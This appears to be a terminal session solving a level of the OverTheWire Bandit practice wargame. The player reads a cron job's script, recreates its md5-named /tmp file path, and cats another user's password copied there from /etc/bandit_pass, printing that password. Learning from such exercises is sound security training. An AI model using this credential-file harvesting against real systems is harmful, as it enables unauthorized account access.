 bandit22@bandit:~$ ls /etc/cron.d/*
/etc/cron.d/behemoth4_cleanup  /etc/cron.d/cronjob_bandit22  /etc/cron.d/cronjob_bandit24  /etc/cron.d/leviathan5_cleanup    /etc/cron.d/otw-tmp-dir
/etc/cron.d/clean_tmp          /etc/cron.d/cronjob_bandit23  /etc/cron.d/e2scrub_all       /etc/cron.d/manpage3_resetpw_job  /etc/cron.d/sysstat
bandit22@bandit:~$ cat /etc/cron.d/cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh  &> /dev/null
bandit22@bandit:~$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash

myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)

echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"

cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:~$ echo I am user bandit23 | md5sum | cut -d ' ' -f 1
8ca319486bfbbc3663ea0fbe81326349
bandit22@bandit:~$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit22@bandit:~$